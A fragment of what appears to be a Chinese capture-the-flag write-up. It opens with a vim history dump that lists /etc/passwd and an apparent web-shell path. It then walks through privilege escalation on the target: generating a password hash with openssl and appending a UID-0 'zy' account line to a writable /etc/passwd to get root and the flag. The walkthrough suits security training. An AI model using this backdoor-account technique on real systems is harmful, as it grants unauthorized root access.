-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
-' 41 2 ~/web2py/web2py.py
|4,39,41,2,1559354719,"~/web2py/web2py.py"
-' 45 9 ~/web2py/web2py.py
|4,39,45,9,1559354719,"~/web2py/web2py.py"
-' 44 14 ~/web2py/web2py.py
|4,39,44,14,1559354719,"~/web2py/web2py.py"
# History of marks within files (newest to oldest):
> /etc/passwd
* 1559373596 0
" 1 0
> ~/web2py/parameters_8000.py
* 1559355322 0
" 1 0
> ~/web2py/anyserver.py
* 1559354952 0
" 318 9
> ~/web2py/web2py.py
* 1559354745 0
" 4 18
> /var/www/html/shell/index.php
* 1559353920 0
" 1 0
^ 1 1
. 1 0
+ 1 0

在里面我们发现他的用户权限是可以读写/etc/passwd文件的
我们生成一个密码放进去
openssl passwd -1 admin
admin为密码

后续向passwd文件中写入账号密码shell会鬼畜所以这里使用虚拟机中的终端不再使用ssh工具连接
查看root用户
cat /etc/passwd | grep root

放入passwd文件中
用户名:生成的密码:root用户
zy:$1$0pbOkEC/$h9AxqHlnTvjDL8fqQnDBI/:0:0:root:/root:/bin/bash
编辑文件
vi /etc/passwd
界面会比较诡异正常操作即可,可能shell不是很完整导致的vi编辑页面很诡异不过还是能够提权成功的


去root目录下拿到了flag